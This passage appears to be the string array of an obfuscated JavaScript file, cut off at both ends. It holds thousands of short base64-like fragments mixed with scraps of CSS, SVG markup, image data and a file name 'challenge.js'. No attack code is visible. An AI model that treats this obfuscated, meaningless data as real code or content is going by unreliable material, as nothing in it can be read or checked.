"M9zTWp/h3s", "J26Dr6bqe0", "lNf/zTz/Zp", "bJcpl9KE9+", "8PEPQAAYAX", "mLneyQl/cS", "AHPhzQAA4I", "Wd6HxQyrwT", "dzb4iTulSY", "nstV0Y324l", "B62yA9zlx3", "5FN8W9+o0i", "gtBM+fl9fm", "lik0bopsLc", "GbiBcWQuhl", "XmqTjfzHO4", "sJDdx", "9TzNPLMJPg", "zGm4xvH49i", "/Z734Rn7l6", "bG1LU1evs+", "vcLPjQnHv6", "w7xcNAFiTu", "g51PyiicxE", "AmjG32fwTY", "C7vFvYGOJm", "4ofnkO9lxv", "8KO4BAGzET", "p7o3fKPIBw", "BVajnTL6WJ", "jjNeES4xMf", "ihaWJjRuhG", "cTlAKcW1+E", "nAyUYmNJKY", "ca++eXFA3J", "cB0TrMgR5x", "Pc62zzL/jG", "xbd1Pcq2+O", "9xPmpS1icm", "Y6iXu6sw5x", "8hH3PM5iXv", "qU5XFIr6Yp", "3NN8W92mYf", "aeuO1r9bO+", "nuQk7unO8C", "ZmZh7+5iYe", "JtbrlMXAqg", "8+ZHrzAKcU", " / 2\n    )", "cE/ceEPkAA", "4tY2Lu1ZmY", "+mzfjZO3BP", "hcsmUKkM22", "Bx+4t9lkdd", "zv+I1fPelV", "e4oLg6axTN", "43nnmosmwL", "kx88MxzyHe", "+aRzWbpOls", "rXmU3tSWOY", "9mvo8ZgWcC", "0sLDTHaPei", "VbOL2XRvkJ", "ifELhunFJA", "ObYp7mWVxb", "K3kmMJHGtG", "P+Zt8CH1qs", "KaLTVMXG6i", "TXp9NcapMz", "II5cXGiZBR", "TeXHtpqU9y", "WixTjbGRK1", "GH+prgX3RT", "5n2+iwZ9qz", "Cps0tl4lLA", "7unN0WHYS9", "6auAcAbMEB", "zBMuB9ni3c", "M1M+ag3P/c", "T7cpmhQamd", "zT8QDkHR/u", "qtUgxzkamR", "9L2cfOcRuH", "/VyhNBtxIa", "wpWSBm+spn", "KYtq2ike/L", "0%);\n  }\n\n", "9wAA4BnwwQ", "tmNpwMxoXM", "Lm8mn8yl2m", "73UKz7Q8zm", "rMOcQ8AesC", "KO9Rpdk0Sz", "Y+v4rSMQSM", "80H1u0Hovh", "Df5UY4bVyJ", "tth8m7qU3x", "p0g7j28+1V", "7kM4Ex/xTE", "kGHEvZMLmN", "/IjNDJMqeZ", "7Fus0J3FvN", "t: bold;\n ", "y2jA1UgN9F", "zfWkLoLMJU", "zEvciI63OO", "Dinu70+XxO", "YGrDzdXNT2", "m6ntE/eN3d", "pSkmZkJb4k", "dlJ3FNmlp3", "5EEJor77j+", "rm3uLeC//w", "83E3KszEw0", "b80jww9/NN", "Md6H0KdyUw", "d25B76XV9s", "JLdtjKPp18", "pMZOrrn2a+", "JQg8vMfPwI", "L3lJllZ3g1", "gHV5+AKAjR", "rlMXAqg8+g", "gDjzbNYlvF", "6ntE/eN3dC", "GewAKZ0jIe", "FLnYmdA77J", "76bcQ73Xst", "Uq5iLiOJ2S", "C0fe/Yn09u", "MiblXZ2Lu7", "Wp0sk+tFkj", "lwNYEwcoKZ", "LYxwYocca5", "l7EeKeuDc6", "RYh74l5iSt", "PWJvzaPEEK", "w8S93J7dzu", "NPM/f52zz6", "XvFTRD3tji", "oncU931iHu", "U3I2E3QKiD", "y3QWznylxE", "MPeWMTH36k", "AJm8jn7g3v", "B8OnSeQ74z", "Nff+0n+uZE", "CJMpFP3MtO", "ocjNxsVO6P", "Al9dz4hdnf", "axv7iTdPW+", "8eH3EvriTu", "nFpqz2iWdq", "cW5t7w3JO3", "09cXeb4l59", "OiEn1gs9Mv", "REMbM7ZVDM", "udxD2bMzok", "NCmjSKa3IW", "891Rj8TnTg", "pXhrH1IZUG", "i7tkmH8H0L", "39l3zncA8z", "SzrmO7FCUx", "Vz7YDANgpc", "UJr5vlwycb", "d4tkQlW5Yj", "7ReJebq99U", "AANClHPnEP", "EvQtwT90an", "+JelriXJu4", "2zeNPUzZbX", "4wAAMBqxL2", "sO8OrEfd8T", "b98nHrt5W0", "zExvh4EszM", "Internet E", "TEPCn7SMxk", "Y4S591q552", "E1xr76ZIe6", "EjM+Geaem4", "MzHRfsYZbJ", "aFzAHItPnX", "kMZknvQFfD", "/sp3YGnS+u", "6+UaGeYqKz", "3tK3xL365t", "e) !import", "z3JNt3oKpP", "envtAJZfrk", "jXlMXvYM9z", "EnPbBKFlgE", "GOHQAwDALn", "wRYfMEv8PG", "sDIrF/3NuR", "yTNfZFLRxq", "/3NuReel1f", "dxT3fWIe4B", "Ves4ZYJYEb", "thdxbKO6V6", "pZ5DvjM8w/", "orj3wt9/8B", "mOI8JzuiQ1", "BhIahzSpmR", "03rKV4ny5x", "56Gfp3h3vc", "-top: calc", "+2zi9F0eG8", "WwCAABnIp+", "jEPbORuAcA", "cJJ10CX4Tn", "rhX2+u8sNq", "7i1EPgCA/b", "ue3n76Oed3", "xQhxLTX39N", "kO+MyJH+MN", "GBqV20sk0G", "ZZ6UfSRmsk", "xD2Lc3RYdh", "vXx3vl7j2i", "OuhDMn9csh", "/cixD1xLzE", "UAAA4NHFP3", "J/Oe4Sdae/", "05LM4Y75yp", "jnTL6WJ79s", "u9xK1fwWZs", "e7bJRzC9y6", "TbmHuiWyDj", "9capMrRYpx", "DQgvvIR9wj", "DW5iv4AAB2", "ezjwldMYlJ", "cU/ci9hw3F", "1lQzi+3pl/", "euDd4w/xNc", "dc7cMYZzNT", "4ap8KMbz3F", "AACI6I984p", "HZ/6QieU6Z", "GAEA9slnPQ", "JItzky/xTM", "ngc45Ph3yb", "lpVbx", "ZbFvXU3xb3", "hC5mbS8Zmk", "3Bsz2XxIxs", "d6CqT0adAc", "DvjVNlanWp", "vcEbpm6KfA", "1x73ab124X", "lor);\n    ", "Z7ivWcMsEM", "HAADH5oEfA", "rhSmLDbVvs", "9MHEvvSnu1", "U7LtfmAcz+", "AAIAnvOIXB", "jZp5DvjOeP", "f610TZwq07", "fJZeAk4wWz", "2b7YeJeelP", "dlPvgGeCi0", "o-size)) /", "bI3uwUTOpv", "b/LY2MNtO+", "EeJgGAmxD3", "97G3IXTDPv", "5zhnsACmdI", "T7NW3gmMJH", "qkT7Ly9Xkk", "1Nd5x6ISPc", "7ol7EeKeuJ", "yOfuDdzU9y", "u5MrUjcszq", "yJfMQ932Di", "i/rk/na3eW", "e5GR6R6TLE", "+wKe5tvinu", "5h7lnEeYe5", "bIu3cBL36k", "6Je4M3zN8U", "8h3tapstiw", "raL/7u77Sf", "e672YYyzma", "sSTPvF8phc", "Hea/mO9T6E", "wWzMrDva/H", "ez0ncs1inO", "3PHZMPoXn6", "EULILMw9zD", "K1vHNDkmM6", "Q03o3EBcyw", "Bj5FP3Ktv9", "FM48e7xH7F", "z/TBxL70p7", "ytTXeceiEj", "OlnkO92QXb", "//y/s0txe4", "AvGOdx7Ld+", "wAeePEGAFj", "4s/+vfI987", "CT/YAgDM5z", "DPBRaHMGe7", "ihR8JBbxD/", "DVM286AutR", "LPO05LM4Y7", "lumvvbr6fu", "tgus+mVGMe", "rou4j3KTZl", "cQ5geh/9xt", "hX2+u8sNqm", "AA74E0EAAD", "mJK3OvebD9", "DgAA7InP9g", "2/QPvHPKtx", "ZUxzgzJLJ5", "16Y5TL2SEm", "XDTrmS0AR0", "nBPazPce6r", "e0VILpJWZW", "eztxL2eW+1", "Z+huQX7ocj", "p7nVuinu5T", "1U9zLbYp7m", "eF6fKLM/ij", "hH3PMNJO75", "tVqkGGcj03", "+fTncS9pJO", "JqzQklrrIZ", "X3ARxb4uTu", "4AAMA5fEAC", "PNUy/5GfGf", "0MkyNan0wQ", "/Sj7LgSNnL", "u5WP6wT9Cm", "2uDcQ9/z60", "gJKfdyaxd8", "Kmd+y88896", "1/k++MZ41H", "K8WMm1uuUx", "mPicicr9MW", "PMUFZuJOlm", "vk/zFp4JTK", "QVpviXn2z6", "/DhSKA4W94", "5lQfD7Bd9m", "G/m+DLRtOq", "l+rDum1bG1", "ibm3j4m5p4", "allenge.js", "N+xmsdy7Xf", "JX5jQ9yrDp", "9J3LNYpzmJ", "1vc4Lq22Ke", "nvtR9l0Imj", "I8cF0Qtc2r", "Zd3mSs3Qxv", "AAAAJ+cbyI", "U/V7D7PUeT", "c7v+v/kn2Z", "j8ExgIo1p2", "7qU2Lw6Ie9", "EPQAA+Ezwo", "uAjmyx/uTf", "oXp2/uJe4t", "2oQ93y+Vyd", "zqJex4zcW+", "5h7by1//28", "PN6xIw41U6", "s9lU5yeQtI", "6QC8bmF7Nh", "lZlam3fI/a", "M15rnFPvyT", "U9cW/kBpEP", "syTso/ETHY", '="284">\n  ', "6VmD/+i/9K", "/z1c29N2Hy", "DPSIn", "u+ZzEPYtzd", "cAAODoHL4B", "I3Mvt3d0s7", "F2U8HMM8FF", "s1L/uVbviX", "RL3dGcd4h4", "Nvrga5Sy5l", "hhBDKiRcnQ", "CY9iBIZ9q2", "KeDxz7dZPJ", "Gv9MsU8vQw", "oY2JuYe5J3", "C351PiN1dM", "VLMH+9DAUy", "/QzV8SpMh8", "L42+0ezika", "PX1ujt+8Rj", "JJ9Nk4GLq+", "JACD0U5h7m", "K3NxjhVZg1", "+wXN1hX1xq", "PA01hkhjqU", "yHwYatyBl8", "k+uUk66bJ+", "/Th3+T7yRh", "4aEKAG5E3B", "mRTMmH0II5", "JNHFl65gmx", "Gd0SGpCMUa", "bjMzMePcGj", "7Y4cW+hk7i", "oQfz7PEesW", "B/76N0SlBN", "0k7g1GEPdE", "EJliVI85np", "Vab/DiQQ47", "NZIaQLc++1", "nxc29n18/F", "zU2nTHqRcy", "83008 68.8", "K09A+w73vr", "UfSRmskOhe", "4QuCY4jwnO", "tfPh3tfjHP", "Q71Yp3mpuY", "4eJewAAwAC", "4ZH3GkVaPm", "T3Ctsinu5T", "RnHeIeAEAX", "9Al+pm6+TZ", "GvmIe22cxD", "M4GJNKZtq2", "9OcEUqav3V", "Do4Qejmxsa", "/pm1l1q+P9", "z0ncs1inOY", "m7+lzuZv2d", "1UzW9hpgyE", "ngkfNAAAAH", "h3eutYLfGX", "10LgGSlAxn", "EPXEvMSXud", "Sx3SRC3WyT", "JmXgOGY+3J", "ition-left", "YAZ4DJl1Y0", "LHTHaO+9Ud", "NSmHvLmJh7", "FPXwXcztX3", "lY3xzGv9Ms", "dcQY+TtAQ4", "nGqn2jGoVN", "aW02xvlemH", "14i8gEAPO3", "5t7w3JM3id", "KklwbRfLI/", "LtblgnwYjc", "VvLjAdwAAI", "p9amHuYexZ", "XSyTKz3IdS", "DZm8gn7lU2", "zHmcfdCpjU", "YXH+G1Ll0j", "8TlTlbAe5G", "90O6aj6oft", "nLAUoprsVP", "S3dyEveKmy", "OBBvEY+4t5", "DLfeQj7s1y", "U4jX6AM+J+", "YmoHRnAjND", "S9yEirMw5x", "fFLOwHROXO", "v8ZnvpBpYS", "Zx3QvTmBCw", "Wrfc5lcjfE", "PdWOYl7Fuf", "EFJmpmZ8HZ", "kGGcj03/3G", "vtxRtCZiYY", "GzGvxU5hOS", "uAiaUUsUxd", "G22QDdCezE", "N7NOgOWhgT", "v6l/B4P/eL", "AEPfEvQxxT", "4Oy07injKz", "O3XJrYn8yv", "SimuxU86Jv", "PfjjKAzEw1", "zQF3dSpqaV", "IBFXEY+4l5", "PuLehSeKew", "uKTPLzvBqx", "McU/cu3pV+", "wY69v/3ef/", "qYjGTMzRYu", "+byai+Urr5", "ph2QAAOCQP", "LQZmZ4bd4h", "PuZuc+9NmH", "pMPcw9yzC3", "zmbQFFTDg+", "edAYe6lmfH", "AAGyaF1cAA", "gHD/4AADT7", "cA5jeR78x9", "iTuCfuRYh7", "Kc5iXuRkVZ", "tify-conte", "PPCxv7Pj7+", "JuZenXkpzL", "pmdtsoZlOh", "iwiZ4/KDzX", "y/Qub9hxbM", "QA2Eo68t2O", "V/mqPXEvQt", "uTqgef4rn+", "EaJe+JehLg", "4LmCviVJn1", "DT/+c/4mH0", "Wyg9CezkTd", "GnsxTTF5ne", "frzptojZEa", "9mkXs71DFN", "J1SGTDfGXp", "c3/XvcZFOI", "6sn3GuYc5w", "I23XF6nZuv", "YAAJjmKfKJ", "yLu+bzEvbL", "prgn7hWfvO", "/6Ef9i4FAA", "k88LGvo+PP", "dwFk8+5cnR", "ThDcg8k4a+", "QNzzQtxzOG", "2XFhlU9yrb", "G3LM7iXs16", "3/yOZWXZzs", "bWqW/Felc8", "xC7JItzky/", "Mx90R9g9jL", "DUhOkW4rj5", "Zv+u1x0csT", "AAjb5+/+9d", "K5/vuf20DO", "6ufCwbkf7z", "E54OPGY26e", "SYy9fVPM9/", "amfCwfnfrz", "gYk0pm0Lcu", "KfMuf6x4wc", "MzH39jHvZu", "LZXQ4ROgut", "xh14aZwqM/", "/PId87zT4A", "yzWKc5iXuR", "bZyPTf/Ybl", "oUxMbpJOug", "PfbKfzoTOJ", "2SmlCMUafT", "vqgIeQM93C", "f5b1/5Cv5A", "5O4pztTKxL", "zB2wzJHxK5", "sx7KkNwvh5", "BoJu6JexHi", "TNwDAIASh1", "fTZy+y2Pju", "5mXR8Julkm", "ymNy/RlSp6", "Z+0XzNoBmz", "1xb/CG+ZvP", "vybzdrnsb2", "yiXtL3xL36", "81Qv+3fBOZ", "Oad0EjnSze", "rNAJ2wM99z", "B/7CV/IBAJ", "rx4JGtZeqs", "wXv/Mcz/Kv", "xEc/USA3UK", "43sUkwvdOR", "1hJ2HsVwud", "f/yxsUCDh3", "OQd3y4Xy1k", "9qlV2oAACA", "+ufCXQmMUW", "TTKT9CmOS8", "zOD5eco8Oy", "65z1bRP3AF", "5WbiYqd0fT", "ncflD6Z9Nn", "JMR/sudlek", "A4BPCW98AA", "eZiTi0Jpv1", "xxd5viXn3z", "fsn+d/6u7/", "BOZh7zRZdD", "OS5gHnsYiM", "g/+GP+Jh9C", "1jqJe7qzDn", "Z14Kc28ZE3", "8C69.3295 ", "QQQkgQL1KE", "ABl4pGPuHc", "jUSSdsDPcb", "NVTHps6mOX", "PP5vj/6Y3/", "4KJQ5wz3Z5", "SpI3Hv+cuf", "EFgiq", "tRqkWKcjUy", "nxSNZy9Jbn", "NJ1PfbKfzo", "+JwAAEOGzB", "aePinsh4l5", "cE/dKz4xuX", "nFmp3/JNwO", "S12Rinyqxh", "zmemrJl+Z/", "XRM8/ks1sk", "AijWnbKhr5", "3rjPcY5iOB", "dGpwTVXOc9", "nxn7RfM2gG", "6Zu+KfyBBw", "xzz83E3Ksz", "LmX4pTXzfL", "qfO5bJcpl/", "DPjUKa+/9o", "oZZtIlo5a5", "wTDf5UY4bV", "r2LzR9n7Mv", "06nbw5xM5y", "UoCTNzEx4O", "TlboizspU9", "sR4tjO35x9", "6MIw8t2+Kn", "cEZb5BP3sr", "RVBtD9cMFO", "T34r1rni60", "0A8sIIdPml", "jtC09c7JRv", "Tw1kwenaOT", "aGTZd7fwqa", "eHViHt2J3G", "SzCVN3PApj", "còn lại: ", "FMjdRAndL2", "+Rnxn7vm/D", "2cRsZPcres", "b96muFffLN", "uBmNC5hj8a", "bKGph8CH0u", "AElEQVRgQt", "STulSa2cxL", "s32w8S99Ka", "3TCzBnuCSy", "3LPRHzE0jG", "cbZyPTf/Yb", "Oa1fplinl6", "IAOcDLinrg", "6+m6ntE/eN", "wWnu5iJ988", "xvlHQ5S5n+", "c8F0cxybS7", "NOdj6dfLUz", "pmatlPE+/7", "DHniKfuLf0", "pIu4JE9s5i", "ynuRTf3GPc", "jrP5apSyd7", "bdLY/JyZBm", "36ktvdRL3b", "erfjyKdYuY", "zLd7C6b00+", "mtXklM7U23", "j4AAGAVPrs", "CRBycAmEjc", "9yrQdzz+V6", "IA5HAYAAA7", "wNdpZYz/VK", "n7ol7EeKeu", "N3GeTaDZ8m", "ugcnTwxUKe", "Vvht555Dv8", "2cj036mG5X", "6Je4kpca97", "T65/l6WSZ+", "5DvdkF2/B1", "/96Xz3r/+G", "XewW+u17Xm", "8vrUO9zuXy", "Pq2hq9fZ94", "f2N7HvPtAc", "scgMdSgx/f", "6+qeZ79O8k", "GO6FycwHZ9", "rzf7d3Z9tt", "vYqz7vM7Q3", "b35m2Ke/XN", "WPAZRktGFq", "dEJliVI85n", "nsIwFxezT+", "yA9dbiYudk", "fbu4nHv7o1", "msghO4kzD3", "QaiedTJOBi", "eyVqW3upMf", "N1ssznHu4R", "54l74l6EuC", 'id="patter', "bVOqU8OxPu", "jYzbZDvu0X", "cc/nJO5ZrN", "pl/d4ebUaF", "1VaI2PCFsi", "BR7LFLfRwy", "e1avaN8W9I", "efckN/bnGv", "jnM1M/Vw4O", "BiTSmbato5", "8p8/AiH5l6", "Pmkyqcapl/", "DF3ICsz5fX", "5zMS9tU7in", "OilNl5moKx", "nltf+mlk2V", "+hBDqFf8ff", "Ms5EpUe+Q+", "T9xLTIl73Z", "5g3BK4JzmO", "9WFC8fkE32", "r170NuZde1", "CSY3ulIJhS", "json", "2HzL936w+b", "/33f/aBnQ2", "+Ek7tkWb+H", "Rt8h6nrXk8", "BxL2Ei7gkT", "Xik3e+JvIB", "6L6y2Ke6Je", "zPRbPPNav0", "ceSNyrL93J", "ky7xSQ+9Kt", "YcHwK2jk75", "inu1vc4Lq2", "Zuo7Elqmv/", "6fKPCn7SMx", "AHbKIQ0AAA", "XJm8x2lrHq", "/nRYwjzwNB", "Qhx71BxbyH", "TXEvtynubb", "MBGiHviXoS", "Ux3wexnShz", "+gul99HNNs", "7FmHuYe45U", "yr8B31+t6E", "Q+QAAALbLC", "cz69fFeuXu", "O8W9ysU3iH", "U7cSxP3AIC", "mS5j6ureZ7", "KENyvxxyWh", "1SzqYbpl/z", "p4+9SRm1Nx", "E3WyTB/Wfd", "cW/whvmb4l", "IBniXviXoS", "nifGbKmul3", "qb4p64N3jD", "BIP3wAAOyL", "cG5H+8/+pk", "B4h4AQC8HH", "uRDwCAvbn3", ".459961 29", "bus0k0u57S", "TpZpg/rvml", "AAPDh+RL5i", "ZIe4BwD1cz", "JeRmp2EvfC", "9yr7XVeWG1", "KYkNuFtJp/", "XkE3uFwb7z", "gCLzYAAPCA", "lYKIc/1N00", "5zEPdviLZz", "TKX7mqd+iS", "1OcKhNzzzb", "c3fHqDfnM/", "1tinviXpa4", "5UAKAIHFP3", "Wb+H0XhrEv", "hHmtU3rq9L", "m4txD5AAAA", "BTa9MdZ5KH", "rZO4pzvrEP", "7NvV55S1yY", "DfbSzewlBA", "J+5574JFsc", "1pkidt8tjm", "e3GlcKUxab", "AJt7HvnEPX", "OZ+xfN997+", "jHoj7lWcdZ", "CN0ssylu1q", "gAQAABnyJf", "eeVz+YNpnE", "7v8cAANBO3", "gz33sHmjz0", "MTSxzLmOdw", "y79dPJMu3b", "kRI+yhOod7", "E4mJh9CCKF", "4kAQDgU/Dj", "XI+7l5sQ9A", "cpmhQamddD", "o8SA4XDinu", "IAwFRtkU/c", "wM6NdOpm+4", "0siJ0TgB06", "7iHtp4h4AA", "zC/7+OQKbx", "XNPnVeEnWk", "AAPbNQRYAA", "95ZveNev/b", "L2y8+7QLid", "hnsM0/EA5B", "9EFADxJ3BP", "vXr5T3Ktcf", "MyW8NZNH5+", "rt346WaZ92", "m3L0uLcQ+Q", "Whq93Hpc/m", "w99LM+GSYe", "0f7bv5EY2N", "p4A4w70vbP", "TuKTPLzvBq", "mSZhpYsKaE", "TYe65mZh7N", "uCdM7OEk7l", "//hP5gvkgg", "sDdjU9jLhb", "n9HP36fHNn", "5Hpv1MNy/0", "08X27ZNoOo", "FFDHXJg/1X", "Z83M/Pclf8", "Oo0scU9sn7", "p0n7s7Rr05", "mfi4cnPvx/", "nyNLTfcO97", "6z5t7Z6kyr", "WuJcm7gEAw", "wUShzhnuyz", "p6NwORDCCE", "EPbORuAcA8", "hM4nVZLVMP", "qszyLO444x", "ezOAKDTUw4", ' fill="#B1', "RdGaioY0Z2", "kvDXStfEqT", "gH1z5N/meE", "b29R/L1KWT", "8/wqG51ytv", "SZcShT339t", "UAAAh4E/nE", "9PiF2SmuBM", "LhT3rl68fK", "cK/Dd9brex", "mfnuSLPEw+", "E+8MFM4U7c", "3ISKszDnHP", "rLvQLfXa/r", "npT3Ktvdlx", "qEFJmpmZ8H", "OCCUN4DqmM", "eD1Udt4d2u", "9Yh7gEAwOe", "ryPVVojY8I", "x-sizing: ", "idll7r0Jkw", "Rx8YEth3y3", "chXlfnCqzP", "0hnE6bueBT", "Q7LaVeTz9a", "ZdmxifD3HM", "1/PzEMSvju", "ZnbNo6Z20b", "4nM/m8sLHv", "MvR6KcQ5i1", "pviXm2veHH", "-allowed {", "8kro+QujLd", "D28CYFAADL", "JvIR9zLDiH", "ulO5eXZTuJ", "TuWZ3EPY+Z", "dE6fKk9en2", "XTJsZg4mNJ", "C/wYQAAAPB", "LhzHNJsCsQ", "7/ks+R9cR7", "IsQ98S9xNS", "AHfmMe+HfL", "Wtp3idLHOa", "MuuXzBN/f9", "vYaYMhGS3r", "5iXu2xVs4i", "EMIoc8gNnu", "3Ivva4v1qb", "ErGEzM2k4z", "NHEPAADW5Q", "vkE/de3CW+", "14uU7xb3Kx", "zE1LVrJ1Kd", "npr5WuiVPl", "U+NRSyE0F2", "TEQMB", "Zj1V/e9cvc", "fEPXEvQtwT", "EEKDhLmHuW", "kEvpjkjlDS", "4QWi0XWrH/", "Ms5OaiT1iH", "Wtr9PZ94rG", "uPd0sKmaaY", "/TBx9BhB4g", "AQAAZ+VlCA", "nAzGhcwx+J", "3Ss+Mbl69m", "FPgBgCzyQA", "++MZ41Hnki", "uYe550Bh7q", "8N9N7rLWc7", "r8zdLcgP3S", "ndkxmGj7VL", "vmKzdCQRz6", "OKeuLd4VXy", "UzMvToTc28", "Q8RuntkxmW", "or);\n    b", "pZnxyTD33E", "y5PV5B9PsC", "C6b2aNAdtD", "9jb0c8uEdw", "h/RGB69VpC", "zUmcjU10DN", "/uc6XHpdDv", "s6Elumvvbr", "xb3aXueF1T", "9dr+tNbBJM", "J6a+/Jom5A", "HcGshzIk96", "ds75t4h6AA", "A/L9A9Jr39", "nGHKZGan/f", "3MMnul4kMa", "NJKYY2dAy5", "LtTJMhctH4", "mI4HIO/4cL", "DaK2+4/n2C", "80833MCDwT", "2Xat53hntZ", "zyxlZO4pzv", "4T+c7c8VI4", "Wq+S3MlIGQ", "feGJi52B3+", "QTYsq+LijJ", "rn3mtU3rq9", "Hf14ktEPgA", "O7e5+TYpRH", "yzwsTkQwjt", "msgHAAApHq", "MPX3qSUzMP", '"-73.6001"', "PEPcE/cixL", "5sP0zcS2+K", "VNlanWpmQb", "td8XSn9zlx", "6iiDaHy6YK", "PMwnZMXG6i", "B+SKmNf2F5", "Bvlp8vncK+", "PGbi3loncU", "V5h9wfNP3k", "/WEPdWOYl7", "X2XmcHy45R", "hv5xL1dbIp", "nZpMw8x0v9", "mPhC5C5MVz", "5Epr72a+b7", "kndljPxNyz", "6kgnFplon3", "6ZviXn0zQ9", "bIBwAAtPLy", "DT2ORGepQY", "0sQ9AIAahy", "Mff+1QeymO", "M0EnQLix3+", "nriXmBL3uj", "78KCUdPSid", "OeQ73JEyep", "58OECAAAAL", "wInSzz/hY2", "DOnlgTTfrE", "M9+neRDPBC", "b3YIJnU117", "ZdceVNof/7", "eqsz/YU577", "T31El03+aW", "wT95qubNsU", "OEeHZSdxT5", "wIoWliU0Lj", "c7hHjmZMe8", "A9slnPQFAg", "6 66.2699 ", "IBnliOfuHf", "vde+JePfGv", "G7xh/uYTt4", "WppTGvh+hk", "Z0PmkSrIap", "Ss5mgU0Cc4", "m7Yp/v9x9x", "t8AMAZeOAB", "Nwpn7Fc/33", "jujH1X2b/P", "4F3HiuLdMf", "D3fYOKexUn", "CiphwfAraO", "81i9TzNPLM", "RboRmgvpiM", "femtTuKezR", "TrMgR5xqmb", "Xxe2Nj38fF", "61CVyfOe5p", "GmqZvLa8oH", "iHtJiHurnc", "wDOBiTSmba", "7qWZ8ckw99", "mVx/hoxd15", "Nzr8ZLNrQx", "P/8Vbjzcjt", "7paPvQcGrg", "Ke5FN88Q9x", "lvDtTg43Xq", "rIfelWy7y2", "ey1XRjfbiX", "KjzzJ9MRTH", "20300093QJjKor", "4CeLeFidxr", "lLd7VOfRJN", "vZjqntlVKd", "atopHvy2WG", "cS2+Ke/XNz", "VMm1suE5cC", "vTTKT9CmOS", "3y0ncI+7VI", "DWI39Q54Jr", "h8LBhIahzS", "ctluUy/lCa", "tQ9jnM1M/V", "WgQwI3QyTF", "7ZVDMr96bB", "QuSU1wpnm3", "nRdW2xT3xL", "ADAWjx0ALB", "LrYn9yfRWZ", "/um/PId87z", "6wz3Iphusl", "r5FP/PS9nb", "65mZh7NV6y", "di6NY2pDKo", "PjC8wQMAAD", "L9szydLFNf", "vqZJm2glmg", "DQxsEZAAC4", "bx8Tc0+feh", "AACA7fPiBg", "ufELu7YPYz", "0AAARL78l3", "fMRuIewCK4", "KYkrPpvrry", "925760rnTalO", "DNQp4/HMtV", "g8EOdw77V8", "ynuRTfFvfz", "GnHP7iTu1a", "xL3SZvth4l", "i949nDPtdO", "sylOlYm5Z5", "dzaY6P4GkZ", "AOAgxL3xL0", "MAMDZ+QwyA", "aclKti5lug", "LOylT08qK0", ' class="lo', "Msw9NxNzr8", "m3mvlnrssD", "eL35jtzYv1", "inwAALANHs", "pIuUytQdj8", "A7InP9gIAu", "yAcAp+ZBAI", "NSE4h7SRNx", "M9xjmI4HIO", "aaKUJMw914", "fcczhDk4h7", "f+9K7vRpcx", "4NHfBjIpfm", "4VaZ+3jTFW", "09nqjUVmqE", "uQVfAWyNfF", "MHEvvSnu1f", "mXp2JubePi", "ABJREFUL70", "ATRjbs/nE2", "haqQG+i7if", "XKbhglqytC", "t3bkHvpdX2", "7FN8W9sdVp", "5R7H6H+cc/", "pv1ieUy4P+", "l51OmEmfBe", "iXk9YoPBZW", "xHmHuaeA4W", "AcAS+CNBgA", "94bnnrxN5C", "FHxC/PeOFW", "M82IFAAAbI", "vJKZWpvuOP", "d9DCmJuWrG", "ansparent;", "1jvQ6gzmcn", "Yp5mGjyGme", "CvgrWWvi1N", "y7Xp3qc1du", "+7Qz3tDbDv", "h7pWY8ckw9", "e15vYJJje6", "BXPPOPkIpv", "aeKuyFN5+e", "Ly2v+BMu1s", "vDk4h7didx", "0WtU54P5h7", "9Apxr++ijv", "KmNf2F5xpd", "wM/Fa32Kfk", "S9a3viXmFT", "gVptXMlNr0", "G4mHZ9JOln", "ZFP3Gt9eIt", "qdLG+bLdCN", "/bxpirNWhQ", "2Dafkn2z/J", "/irPv8ztDd", "7Sbf8QdEvX", "B3Ee9TpS3T", "W3xIV5b5wq", "inu4MTyLu+", "3dSpqaVFaF", "+ysO9oH9hq", "6/lO9b7EOp", "j9ELC3MPcs", "eQuQDAIDbu", "04I+jMREMb", "dfAACAAreR", "Zh7gHAGvhz", "lPzP2i+ZtA", "gxBCdfGnDd", "iXsAAA+BN2", "Mw9KxNzbx8", "Oifhbn3Wrn", "X3XwGb7Qet", "h+4gNG6EXE", "kwf1n3Typi", "iUXIa", "Zs7NvZQMw/", "EUFGYe5h7F", "dFPcyyyLe+", "pHrBZ6bf4p", "0MbE3MPcEz", "CWzN5dI5On", "YyburXUS93", "jdVph7mHsW", "9yzCHMPc8+", "mpeH/MnHMD", "A73Pivucee", "U6VadyBR5t", "7hknH8H0Pv", "ZdOlsnJkGb", "xnmKSo2E3W", "MuWnJSrYuZ", "a2V0p1JkKZ", "DCRScWmWqe", "+4l51yEonc", "JIjHPZ/rSI", "g08ol7SeIe", "d+/of75e7U", "+57+AbHOsr", "MzQotZNOps", "DvnO491q+Y", "4ZoZNl3t/C", "bop7XybyAc", "g3PPXmbyF2", "ztfz2HfGdQ", "AABgitPIJ+", "ADoNF/HnAI", "FLUhOcad4t", "zmJewknca+", "Ogdz/cc4yI", "Bf5iHvLnMS", "emBuEfcG46", "hA3BP3IsS9", "Cf7mzMj2lr", "hrgn7kWIe+", "zNmvqpjL2H", "MAAABwUI+R", "1m3m1tQUSn", "iXnETxL0tT", "fcmbzIXLs4", "xj39q///Vf", "8sRAnTIez1", "g3vHnt4S02", "J3HPYp3mJO", "iXsFiHurnc", "My9OhNzbx/", 'dth="428.8', "CSdxr4yTu6", "Oy3X5oJ9Go", "MrEvesTuKe", "KLWT7ZjaXi", "fXKwmmfbM8", "WaU7iXmSk1", "/k2+F4h7l1", "Yh74l5iStz", "inv1zfaDxL", "fVAV6nlTL+", "DyH0GfUd/9", "ewuRDwDYCw", "NgCD6UAwK6", "Xz8Uc+M0Mk", "+XnEM+/Sj/", "403Z3L9szy", "Nn+oWOiEm1", "xHinriXmBL", "r77ZeaG4d/", "ozv//4fXL/", "OY9VCG5H45", "nXQyTQYupr", "Ftor75/50t", "JML3TkUwoN", "2sMyYfQgih", "N9zAg8E5hI", "5crmNtsgW5", "4RQKAIa+RT", "OY2pD6xg6d", "a/9mvk+Znk", "JEEJGYe5h7", "Ye5h7DhTmX", "Ex9+pMzL19", "rjZd9oM/h3", "zy87wasQ9n", "MvToz0dDCx", "PxcOzv14/9", "8jUir1KPbb", "y/5mbFfNG8", "nXgpzbxkTc", "3uANUzZFPg", "AA6/EZiwAA", "mD+u+aWVMX", "RBrTtlU08n", "x9f1XkIglZ", "5CdaEue10A", "cS90sQBxD2", "PkAAADW5SU", "GrNzP8m4zL", "uUnKVnwYsC", "ePnOwqbIBw", "7TZfpC4l94", "p5iNjNMzsm", "c70l3sFvrt", "ylbr5OlqlL", "3Uncq1mnOY", "Udt4d2uW8/", "C7JDXBmebd", "JMGQjJbluZ", "Ag8E5hIY9q", "CclLgn7kWI", "7iXnRT3Mss", "p8Z+71vwjN", "Mx49waO71y", "ceyz+Fh9CC", 